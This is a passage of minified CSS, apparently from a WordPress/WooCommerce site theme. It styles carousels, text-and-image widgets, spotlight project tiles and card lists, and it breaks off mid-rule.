.bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .widget-text{position:relative}.widget_contentCarousel .slide{padding:1.875em 0;min-height:28.125em;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.widget_contentCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_contentCarousel .slide-content{height:100%;position:relative;padding:1.5em;color:#fff;background:rgba(0,0,0,.24);-webkit-box-shadow:0 0 90px 90px rgba(0,0,0,.24);box-shadow:0 0 90px 90px rgba(0,0,0,.24);border-radius:30%}.widget_contentCarousel .slide-content a{color:inherit}.widget_contentCarousel .slide-content a:hover{color:inherit}.editorContent form .widget_contentCarousel .slide-content input[type=submit],.widget_contentCarousel .slide-content .btn-cart,.widget_contentCarousel .slide-content .btn-main,.widget_contentCarousel .slide-content .btn-main-sm,.widget_contentCarousel .slide-content .editorContent form input[type=submit],.widget_contentCarousel .slide-content .gform_next_button,.widget_contentCarousel .slide-content .gform_previous_button,.widget_contentCarousel .slide-content .gform_submit_button,.widget_contentCarousel .slide-content .thumb-button,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a{background:0 0;border:1px solid #666}.editorContent form .widget_contentCarousel .slide-content input:hover[type=submit],.widget_contentCarousel .slide-content .btn-cart:hover,.widget_contentCarousel .slide-content .btn-main-sm:hover,.widget_contentCarousel .slide-content .btn-main:hover,.widget_contentCarousel .slide-content .editorContent form input:hover[type=submit],.widget_contentCarousel .slide-content .gform_next_button:hover,.widget_contentCarousel .slide-content .gform_previous_button:hover,.widget_contentCarousel .slide-content .gform_submit_button:hover,.widget_contentCarousel .slide-content .thumb-button:hover,.widget_contentCarousel .slide-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_contentCarousel .slide-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_contentCarousel .slide-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content a:hover{background:#3f4042}.widget_contentCarousel .slide-content-inner{max-width:48.5em;margin:0 auto;padding:0}@media screen and (max-width:936px){.widget_contentCarousel .slide-content-inner{margin:0 100px}}@media screen and (max-width:480px){.widget_contentCarousel .slide-content-inner{margin:0 15px}}.widget_contentCarousel .slide-content-inner .editorContent h2{font-size:1.875em;font-weight:400;line-height:1.13333em;margin:0 0 .33333em}.widget_contentCarousel .slide-content-inner .editorContent p{margin:0 0 1.5em}.widget_contentCarousel .slide-content-inner .editorContent .btn-cart,.widget_contentCarousel .slide-content-inner .editorContent .btn-main-sm,.widget_contentCarousel .slide-content-inner .editorContent .gform_next_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_previous_button,.widget_contentCarousel .slide-content-inner .editorContent .gform_submit_button,.widget_contentCarousel .slide-content-inner .editorContent .thumb-button,.widget_contentCarousel .slide-content-inner .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_contentCarousel .slide-content-inner .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_contentCarousel .slide-content-inner .editorContent a{padding:.53333em 1.33333em .6em}.widget_contentCarousel .slide-content-button,.widget_contentCarousel .slide-content-text{position:relative;text-align:center}.widget_contentCarousel .slide-content-button{margin-top:1em}.widget_contentCarousel .carousel-pages{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:100%;width:auto;margin-top:3.4375em;text-align:center}@media screen and (min-width:1px){.widget_contentCarousel .carousel-pages{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-pages{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-pages{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:50%;width:auto;height:0}@media screen and (min-width:1px){.widget_contentCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_contentCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_contentCarousel .carousel-nav-next,.widget_contentCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_contentCarousel .carousel-nav-next span,.widget_contentCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_contentCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_contentCarousel .carousel-nav-prev:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-prev{display:none}}.widget_contentCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_contentCarousel .carousel-nav-next:before{content:""}@media screen and (max-width:480px){.widget_contentCarousel .carousel-nav-next{display:none}}.widget_contentCarousel.reveal .slide-content-button,.widget_contentCarousel.reveal .slide-content-text{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_contentCarousel.reveal .slide-content-button{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_contentCarousel.reveal.revealed .slide-content-button,.widget_contentCarousel.reveal.revealed .slide-content-text{opacity:1}.widget_contentCarousel.hideArrows .carousel-nav{display:none}.widget_contentCarousel.overlayDots .carousel-pages{bottom:10px;top:auto;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media (max-width:767.49px){.widget_contentCarousel.overlayDots .carousel-pages{margin-left:0;margin-right:0;width:90%}}.widget_contentCarousel.overlayDots .carousel-page{-webkit-box-shadow:0 0 5px 4px rgba(0,0,0,.7);box-shadow:0 0 5px 4px rgba(0,0,0,.7);margin-top:5px;margin-bottom:5px}.widget_acfSlides .carousel-slides-viewport,.widget_imageCarousel .carousel-slides-viewport{overflow:hidden}.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{position:absolute;left:0;right:0;width:auto;top:auto;bottom:2.75em}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-pages,.widget_imageCarousel .carousel-pages{bottom:.625em;display:none}}.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{position:static}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav,.widget_imageCarousel .carousel-nav{display:none}}.widget_acfSlides .carousel-nav-next,.widget_acfSlides .carousel-nav-prev,.widget_imageCarousel .carousel-nav-next,.widget_imageCarousel .carousel-nav-prev{position:absolute;left:0;right:auto;top:0;bottom:0;width:4.375em;height:auto;text-align:right}.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.widget_acfSlides .carousel-nav-next span,.widget_acfSlides .carousel-nav-prev span,.widget_imageCarousel .carousel-nav-next span,.widget_imageCarousel .carousel-nav-prev span{font-size:0}.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:inline-block;vertical-align:middle;font-size:120px;color:#fff;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_acfSlides .carousel-nav-next span:after,.widget_acfSlides .carousel-nav-prev span:after,.widget_imageCarousel .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-prev span:after{font-size:4.6875em;line-height:1.34667em}}.widget_acfSlides .carousel-nav-next,.widget_imageCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_acfSlides .carousel-nav-next span:after,.widget_imageCarousel .carousel-nav-next span:after{content:""}.widget_acfSlides .slide,.widget_imageCarousel .slide{position:relative;height:0;padding:0 0 33.89831% 0}.widget_acfSlides .slide-image,.widget_imageCarousel .slide-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_acfSlides .slide-image .bgimage,.widget_imageCarousel .slide-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.gallery_tall.widget_acfSlides .slide,.widget_imageCarousel.gallery_tall .slide{padding:0 0 50.84746% 0}.heightAr_tall.widget_acfSlides .slide,.widget_imageCarousel.heightAr_tall .slide{padding:0 0 59.32203% 0}.widget_sectionTitle{margin:0 0 .625em 0}.widget_sectionTitle .widget-content h2{font-size:1.125em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0;text-transform:uppercase}.widget_sectionTitle .widget-content h2 span{display:inline-block;border-bottom:2px solid #000;padding:0 0 4px 0}.widget_leftText .widget-image{margin-left:240px}.widget_leftText .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_leftText .widget-text .buttons{display:block;margin:0}.container-full>.widget_leftText .widget-image{margin-left:255px}.container-full>.widget_leftText .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_leftText .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_leftText .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_leftText .editorContent h2{font-size:1.875em;line-height:1.06667em;display:block;padding:0;margin:0 0 .33333em}.widget_leftText .editorContent p{margin:0 0 1em}.widget_leftText .editorContent .btn-cart,.widget_leftText .editorContent .btn-main-sm,.widget_leftText .editorContent .gform_next_button,.widget_leftText .editorContent .gform_previous_button,.widget_leftText .editorContent .gform_submit_button,.widget_leftText .editorContent .thumb-button,.widget_leftText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .editorContent a{padding:.53333em 1.33333em .6em}.widget_leftText .editorContent>:first-child{margin-top:0}.widget_leftText .editorContent>:last-child{margin-bottom:0}.widget_leftText .widget-content,.widget_leftText .widget-image,.widget_leftText .widget-text{height:100%}.widget_leftText .widget-content .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_leftText .widget-text{background:rgba(0,0,0,.9)}.widget_leftText .widget-text>:first-child{margn-top:0}.widget_leftText .widget-text>:last-child{margn-bottm:0}.widget_leftText .widget-text .buttons{margin:.9375em 0 0}.widget_leftText .widget-image{min-height:25em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767.49px){.widget_leftText .widget-content .bgimage{height:16.25em}.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}.container-full>.widget_leftText .widget-content .bgimage{height:16.25em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:16.25em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.375em;padding-bottom:1.375em;margin:.3125em 0 0;background:#000}}.widget_bottomText .widget-text{position:relative;margin:.3125em 0 0}.widget_bottomText .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 1em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .thumb-button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:16.25em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.375em;padding-bottom:1.375em}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margn-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_bottomText .widget-image-hover-content input[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart,.widget_bottomText .widget-image-hover-content .btn-main,.widget_bottomText .widget-image-hover-content .btn-main-sm,.widget_bottomText .widget-image-hover-content .editorContent form input[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button,.widget_bottomText .widget-image-hover-content .gform_previous_button,.widget_bottomText .widget-image-hover-content .gform_submit_button,.widget_bottomText .widget-image-hover-content .thumb-button,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_bottomText .widget-image-hover-content input:hover[type=submit],.widget_bottomText .widget-image-hover-content .btn-cart:hover,.widget_bottomText .widget-image-hover-content .btn-main-sm:hover,.widget_bottomText .widget-image-hover-content .btn-main:hover,.widget_bottomText .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_bottomText .widget-image-hover-content .gform_next_button:hover,.widget_bottomText .widget-image-hover-content .gform_previous_button:hover,.widget_bottomText .widget-image-hover-content .gform_submit_button:hover,.widget_bottomText .widget-image-hover-content .thumb-button:hover,.widget_bottomText .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_bottomText .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-image-hover-content a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-image-hover-content a:hover{background:#3f4042}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:16.5625em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{content:""}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{content:""}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_centerText .widget-content{text-align:center}.widget_centerText .widget-image{min-height:16.25em}.widget_centerText .widget-image:hover .widget-image-hover{display:block}.widget_centerText .widget-text{padding-top:1.375em;padding-bottom:1.375em;margin:0 auto}.widget_centerText .widget-text .editorContent{line-height:1.5}@media screen and (min-width:1200px){.widget_centerText .widget-text{width:100%;max-width:900px}}.widget_centerText .widget-text>:first-child{margn-top:0}.widget_centerText .widget-text>:last-child{margn-bottm:0}.widget_spotlight .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlight .widget-text{position:relative;padding-right:13.125em}.widget_spotlight .widget-text .buttons{position:absolute;top:1.125em;right:1.125em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .thumb-button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.3125em 0 0}.widget_spotlightProject .editorContent h2{font-size:1.375em;line-height:1.09091em;display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 1em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .thumb-button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:16.5625em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-image-hover-content input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a,.widget_spotlightProject .widget-image-hover-content .btn-cart,.widget_spotlightProject .widget-image-hover-content .btn-main,.widget_spotlightProject .widget-image-hover-content .btn-main-sm,.widget_spotlightProject .widget-image-hover-content .editorContent form input[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button,.widget_spotlightProject .widget-image-hover-content .gform_previous_button,.widget_spotlightProject .widget-image-hover-content .gform_submit_button,.widget_spotlightProject .widget-image-hover-content .thumb-button,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-image-hover-content input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a:hover,.widget_spotlightProject .widget-image-hover-content .btn-cart:hover,.widget_spotlightProject .widget-image-hover-content .btn-main-sm:hover,.widget_spotlightProject .widget-image-hover-content .btn-main:hover,.widget_spotlightProject .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_previous_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_submit_button:hover,.widget_spotlightProject .widget-image-hover-content .thumb-button:hover,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a:hover{background:#3f4042}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:6.25em;margin-top:.3125em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -3px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .15625em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.875em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-text .products .product-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a,.widget_spotlightProject .widget-text .products .product-text .btn-cart,.widget_spotlightProject .widget-text .products .product-text .btn-main,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm,.widget_spotlightProject .widget-text .products .product-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button,.widget_spotlightProject .widget-text .products .product-text .thumb-button,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-text .products .product-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a:hover,.widget_spotlightProject .widget-text .products .product-text .btn-cart:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main:hover,.widget_spotlightProject .widget-text .products .product-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .products .product-text .thumb-button:hover,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a:hover{background:#3f4042}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.875em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 2.125em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList 